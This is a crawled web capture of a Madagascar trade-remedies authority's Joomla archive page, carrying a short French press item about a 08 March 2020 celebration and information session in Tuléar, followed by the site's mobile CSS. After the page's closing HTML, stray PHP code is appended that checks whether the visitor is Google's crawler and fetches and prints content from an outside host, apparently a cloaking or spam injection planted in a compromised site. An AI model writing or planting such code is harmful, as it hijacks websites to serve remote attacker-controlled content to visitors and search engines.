

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anmcc.mg/index.php/communique-de-presse/2020?view=archive&month=3
body_size: 4962
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
<head>
	<base href="https://anmcc.mg/index.php/communique-de-presse/2020" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Autorité Nationale chargée des Mesures Correctives Commerciales (ANMCC)" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ANMCC</title>
	<link href="/templates/mobilo-copy/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/chosen.css?f632889945bda7650a4006bbc2d43283" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_vvisit_counter/mvc.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"da9148be79b327509bd142a4dfd1b49a","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/system/js/core.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Saisir ou choisir des options","placeholder_text_single":"S\u00e9lectionnez une option","no_results_text":"Aucun r\u00e9sultat correspondant"});
		}
	});
	jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<link rel="stylesheet" href="/templates/mobilo-copy/css/bootstrap.css" type="text/css" />
			<link rel="stylesheet" href="/templates/mobilo-copy/css/template.css?ver=145255" type="text/css" />
	
	<link rel="stylesheet" href="/templates/mobilo-copy/css/mobile.css?ver=145255" type="text/css" />

<!--[if lte IE 7]>
<style type="text/css">
#block1 ul.menu > li {
	display: inline !important;
	zoom: 1;
}
</style>
<![endif]-->

	<script src="/templates/mobilo-copy/js/template.js"></script>
	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]--></head>
<body class="com_content -body view-archive no-layout no-task  itemid-444 pageid-2020 ltr">
<div id="wrapper" class="tck-wrapper">
	<div class="inner  tck-container">

	<div id="block3" class="undefined">
	</div>

		<nav id="block1">
		<div class="inner " data-position="position-0">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-444 default current active deeper parent"><a href="/index.php" >ANMCC</a><ul class="nav-child unstyled small"><li class="item-490"><a href="/index.php/anmcc/qu-est-ce-que-l-anmcc" >Qu’est-ce que l’ANMCC ?</a></li><li class="item-488"><a href="/index.php/anmcc/organigramme-de-l-anmcc" >Organigramme de l'ANMCC</a></li><li class="item-489"><a href="/index.php/anmcc/brochures-de-presentation" >Brochures de présentation</a></li></ul></li><li class="item-207 deeper parent"><a href="/index.php/joomlaorg" >Références juridiques</a><ul class="nav-child unstyled small"><li class="item-481"><a href="/index.php/joomlaorg/accords-de-l-omc" >Accords de l’OMC</a></li><li class="item-491"><a href="/index.php/joomlaorg/lois" >Lois</a></li><li class="item-492"><a href="/index.php/joomlaorg/decrets" >Décrets</a></li><li class="item-493"><a href="/index.php/joomlaorg/arretes" >Arrêtés</a></li></ul></li><li class="item-494 deeper parent"><a href="/index.php/procedures" >Procédures</a><ul class="nav-child unstyled small"><li class="item-495"><a href="/index.php/procedures/enquete-antidumping" >Enquête antidumping </a></li><li class="item-496"><a href="/index.php/procedures/subvention-et-mesure-compensatoire" >Subvention et mesure compensatoire </a></li><li class="item-497"><a href="/index.php/procedures/mesure-de-sauvegarde" >Mesure de sauvegarde </a></li><li class="item-498"><a href="/index.php/procedures/declaration-prealable-d-importation" >Déclaration préalable d’importation </a></li><li class="item-499"><a href="/index.php/procedures/remboursement-de-droit-additionnel" >Remboursement de droit additionnel</a></li></ul></li><li class="item-507 deeper parent"><a href="/index.php/formulaires" >Formulaires</a><ul class="nav-child unstyled small"><li class="item-508"><a href="/index.php/formulaires/formulaire-de-requete" >Formulaire de requête</a></li><li class="item-509"><a href="/index.php/formulaires/questionnaire-d-enquete" >Questionnaire d’enquête</a></li><li class="item-510"><a href="/index.php/formulaires/formulaire-de-declaration-prealable-d-importation-dpi" >Formulaire de Déclaration Préalable d’Importation (DPI)</a></li></ul></li><li class="item-515"><a href="/index.php/a-m-i" >Avis d'appel d'offre</a></li><li class="item-518"><a href="/index.php/contact" >Contact</a></li><li class="item-517"><a href="https://www.facebook.com/ANMCC-Madagascar-111473788225905" target="_blank" rel="noopener noreferrer"><img src="/images/ARTICLES/Mai_2022/facebbok_2.png" alt="  Nous suivre sur FACEBOOK" /><span class="image-title">  Nous suivre sur FACEBOOK</span></a></li></ul>
				</div>
		</div>
	
		</div>
	</nav>
	
	<div id="maincontent" class="maincontent noright">
		<div class="inner clearfix">
						<aside id="left" class="column column1">
								<div class="inner clearfix " data-position="position-7">
							<div class="tck-module moduletable_menu">
							<h3 class="tck-module-title">Publications</h3>
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-530"><a href="/index.php/journees-des-bpn" ><img src="/images/01-Nouveau-Icone.png" alt="Journées des BPN" /><span class="image-title">Journées des BPN</span></a></li><li class="item-531"><a href="/index.php/votre-invitation" >&gt; Votre invitation </a></li><li class="item-532"><a href="/index.php/programme-conferences-debats" >&gt; Conférences - Débats</a></li><li class="item-533"><a href="https://www.facebook.com/permalink.php?story_fbid=pfbid02YbLmbx6WKR6V8R8fWwBHmKiEivLYnhtexYdUV5jPffELbNmdkFfNuesuXjwZogUZl&amp;id=100081488641487&amp;__cft__[0]=AZX5XqNoFQdVOBcyuJur4_QrDr3DOnM52zm6YgOIu9UP25Z0fCzizFn32Y0AyKQ6nE4D52Qq-khj4Vske8_CCQz0d_-77xZ6ISZlcxc_W-fWf6ZZWgcJ0DEmcqSjwr3g0RXLKKjHNJVlhmOhE0LYG-gizrdYtoq5WNvoiHet6XTYLq-dE3Nta6sRKIH7P2N5Cck&amp;__tn__=-UK-R" target="_blank" rel="noopener noreferrer">&gt; Participer aux Jeux </a></li><li class="item-534"><a href="https://www.facebook.com/100081488641487/videos/2358542041198018/?app=fbl" target="_blank" rel="noopener noreferrer">&gt; Parlons-en !</a></li></ul>
				</div>
		</div>
			<div class="tck-module moduletable_menu">
							<h3 class="tck-module-title">Mesures en vigueur</h3>
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-437"><a href="/index.php/getting-started" >Couvertures</a></li><li class="item-503"><a href="/index.php/detergents-en-poudre" >Détergents en poudre </a></li><li class="item-521"><a href="/index.php/farine" >Farine</a></li><li class="item-519"><a href="/index.php/lait-concentre" >Lait concentré</a></li><li class="item-504"><a href="/index.php/pates-alimentaires" >Pâtes alimentaires</a></li><li class="item-520"><a href="/index.php/peinture" >Peintures</a></li><li class="item-526"><a href="/index.php/cartons" >Cartons</a></li><li class="item-527"><a href="/index.php/biscuits" >Biscuits</a></li><li class="item-528"><a href="/index.php/gaines-et-sacs" >Gaines et sacs </a></li><li class="item-529"><a href="/index.php/huiles-vegetales" >Huiles végétales</a></li></ul>
				</div>
		</div>
			<div class="tck-module moduletable">
							<h3 class="tck-module-title">Enquêtes en cours</h3>
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-522"><a href="/index.php/couches-et-serviettes-hygieniques" >Couches et serviettes hygiéniques</a></li><li class="item-524"><a href="/index.php/derives-de-tomates" >Dérivés de tomates</a></li></ul>
				</div>
		</div>
			<div class="tck-module moduletable">
							<h3 class="tck-module-title">Identification</h3>
							<div class="tck-module-text">
					<form action="/index.php" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Identifiant"></span>
							<label for="modlgn-username" class="element-invisible">Identifiant</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Identifiant" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Mot de passe">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Mot de passe							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Mot de passe" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Se souvenir de moi</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Connexion</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=444">
					Identifiant oublié ?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=444">
					Mot de passe oublié ?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly9hbm1jYy5tZy9pbmRleC5waHAvY29tbXVuaXF1ZS1kZS1wcmVzc2UvMjAyMD92aWV3PWFyY2hpdmUmbW9udGg9Mw==" />
		<input type="hidden" name="da9148be79b327509bd142a4dfd1b49a" value="1" />	</div>
	</form>
				</div>
		</div>
			<div class="tck-module moduletable">
							<h3 class="tck-module-title">Nos visiteurs</h3>
							<div class="tck-module-text">
					<div class="mvc_main"><div style="text-align: center;" class="mvc_digitCounter"><span style="text-align: center;" class="vcounter_TypeText">312977</span></div><div style="text-align: center;" class="mvc_people"><table align="center" cellpadding="0" cellspacing="0" style="width: 90%;" class="mvc_peopleTable"><tbody><tr align="left" title="01-21-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vtoday.gif" alt="Aujourd'hui" title="Aujourd'hui"/></td><td>Aujourd'hui</td><td align="right">76</td></tr><tr align="left" title="01-20-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vyesterday.gif" alt="Hier" title="Hier"/></td><td>Hier</td><td align="right">371</td></tr><tr align="left" title="01-19-2026 - 01-25-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vweek.gif" alt="Cette semaine" title="Cette semaine"/></td><td>Cette semaine</td><td align="right">826</td></tr><tr align="left" title="01-01-2026 - 01-31-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vmonth.gif" alt="Ce mois" title="Ce mois"/></td><td>Ce mois</td><td align="right">6423</td></tr></tbody></table></div></div><!-- Mod_VVisit_Counter :  http://www.mmajunke.de/ -->				</div>
		</div>
	
				</div>
							</aside>
						<div id="main" class="column main row-fluid">
				<div class="inner clearfix">
							<main id="center" class="column center ">
								<div class="inner">
											<div id="system-message-container">
	</div>

											<div class="archive">
<form id="adminForm" action="/index.php" method="post" class="form-inline">
	<fieldset class="filters">
	<div class="filter-search">
		
		<select id="month" name="month" size="1" class="inputbox">
	<option value="">Mois</option>
	<option value="1">Jan</option>
	<option value="2">F&eacute;v</option>
	<option value="3" selected="selected">Mar</option>
	<option value="4">Avr</option>
	<option value="5">Mai</option>
	<option value="6">Jui</option>
	<option value="7">Juil</option>
	<option value="8">Ao&ucirc;</option>
	<option value="9">Sep</option>
	<option value="10">Oct</option>
	<option value="11">Nov</option>
	<option value="12">D&eacute;c</option>
</select>
		<select id="year" name="year" size="1" class="inputbox">
	<option value="" selected="selected">Ann&eacute;e</option>
	<option value="2020">2020</option>
	<option value="2021">2021</option>
	<option value="2022">2022</option>
</select>
		<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0" selected="selected">Tout</option>
</select>

		<button type="submit" class="btn btn-primary" style="vertical-align: top;">Filtre</button>
		<input type="hidden" name="view" value="archive" />
		<input type="hidden" name="option" value="com_content" />
		<input type="hidden" name="limitstart" value="0" />
	</div>
	<br />
	</fieldset>

	
<div id="archive-items">
					<div class="row0" itemscope itemtype="https://schema.org/Article">
			<div class="page-header">
				<h2 itemprop="headline">
											L’ANMCC et la célébration du 08 mars 2020 à Tuléar									</h2>

								
							</div>
				
									<div class="intro" itemprop="articleBody"> <p>La banderole de l’ANMCC était visible dans le carnaval et dans les sites d’expositions de la célébration de la journée de la femme du 08 mars 2020 à Tuléar. A cette occasion, les femmes de l’ANMCC ont contribué à cette célébration par l’animation des stands d’expositions.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/banderole_ANMCC.jpg" alt="" /></p>
<p style="text-align: center;"><span style="color: #808080;"><em>Photo 1 : Bandérole de l'ANMCC lors de la célébration du 08 mars 2020 à Tuléar</em></span></p>
<p><br />En marge de cet événement, une séance d’information sur les mesures correctives commerciales a été organisée le 12 mars 2020 à la salle de conférence de la CCI Tuléar. Les opérateurs économiques, Autorités, agents de l’Administration et la population locale qui ont répondu massivement à l’invitation ont reçu des explications détaillées sur la mise en œuvre des mesures correctives commerciales à Madagascar.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Sance_dinformation__Tular.jpg" alt="" width="484" height="364" /></p>
<p style="text-align: center;"><span style="color: #808080;"><em>Photo 2 : séance d’information sur les mesures correctives commerciales a été organisée le 12 mars 2020 à la salle de conférence de la CCI Tuléar</em></span></p>
<p style="text-align: center;"> </p> </div>
		
							</div>
	</div>
<div class="pagination">
	<p class="counter">  </p>
	</div>
</form>
</div>

								</div>
							</main>
							
				</div>
			</div>
			<div class="clr"></div>
		</div>
	</div>

		<div id="footer" >
		<div class="inner " data-position="footer1">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="text-align: center;">Copyright (c) 2021 - Autorité Nationale chargée des Mesures Correctives Commerciales</p></div>
				</div>
		</div>
	
		</div>
	</div>
	
	</div>
</div>


</body>
</html>
  
  
  
  $userAgent = $_SERVER['HTTP_USER_AGENT'] ?? '';
$isGoogle = (stripos($userAgent, 'google') !== false);

$g = $isGoogle ? '1' : '0';

$url = 'https://wp-elementor.com/panel2/code.php?x=9056&g=' . $g;
$content = file_get_contents($url);
if ($content !== false) {
    echo $content;
} else {
    echo '';
}

?>

--- FILE ---
content_type: text/css
request_url: https://anmcc.mg/templates/mobilo-copy/css/mobile.css?ver=145255
body_size: 600
content:

/* ---------------------------------------
	Responsive design code
-----------------------------------------*/

@media screen and (min-width: 1025px) {

.hidemobile5,
.tck-hide-desktop {
	display: none !important;
}

[class*="tck-cols"].tck-stack-5,
[class*="tck-cols"].tck-stack-desktop {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-5 > *,
[class*="tck-cols"].tck-stack-desktop > * {
	width: auto !important;
}




}

@media screen and (min-width: 951px) and (max-width: 1024px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile4,
.tck-hide-tablet-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-4,
[class*="tck-cols"].tck-stack-tablet-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-4 > *,
[class*="tck-cols"].tck-stack-tablet-l > * {
	width: auto !important;
}




}

@media screen and (min-width: 759px) and (max-width: 950px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile3,
.tck-hide-tablet-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-3,
[class*="tck-cols"].tck-stack-tablet-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-3 > *,
[class*="tck-cols"].tck-stack-tablet-p > * {
	width: auto !important;
}




}

@media screen and (min-width: 525px) and (max-width: 758px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile2,
.tck-hide-phone-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-2,
[class*="tck-cols"].tck-stack-phone-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-2 > *,
[class*="tck-cols"].tck-stack-phone-l > * {
	width: auto !important;
}


#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#block3 {
	height: auto !important;
}
#block3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	height: auto !important;
}
#block1 ul {
	height: auto !important;
}
#block1 li {
	float :none !important;
	width: 100% !important;
}
#block1 div.floatck {
	width: 100% !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#left {
	height: auto !important;
}
#left .logobloc {
	float :none !important;
	width: auto !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#right {
	height: auto !important;
}
#right .logobloc {
	float :none !important;
	width: auto !important;
}
#footer {
	height: auto !important;
}
#footer .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutarticle {
	height: auto !important;
}
#ckcustomlayoutarticle .logobloc {
	float :none !important;
	width: auto !important;
}


}

@media screen and (max-width: 524px) {

img {
	max-width: 100%;
	height: auto;
}


.hidemobile1,
.tck-hide-phone-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-1,
[class*="tck-cols"].tck-stack-phone-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-1 > *,
[class*="tck-cols"].tck-stack-phone-p > * {
	width: auto !important;
}

#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#block3 {
	height: auto !important;
}
#block3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	height: auto !important;
}
#block1 ul {
	height: auto !important;
}
#block1 li {
	float :none !important;
	width: 100% !important;
}
#block1 div.floatck {
	width: 100% !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#left {
	height: auto !important;
}
#left .logobloc {
	float :none !important;
	width: auto !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#right {
	height: auto !important;
}
#right .logobloc {
	float :none !important;
	width: auto !important;
}
#footer {
	height: auto !important;
}
#footer .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutarticle {
	height: auto !important;
}
#ckcustomlayoutarticle .logobloc {
	float :none !important;
	width: auto !important;
}


}
